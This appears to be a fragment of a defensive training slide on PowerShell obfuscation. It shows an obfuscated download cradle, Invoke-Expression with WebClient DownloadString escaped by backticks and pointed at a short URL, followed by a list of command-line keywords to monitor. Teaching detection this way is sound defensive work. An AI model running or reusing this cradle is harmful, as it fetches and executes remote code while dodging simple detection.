 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
Get-Help about_Escape_Characters
 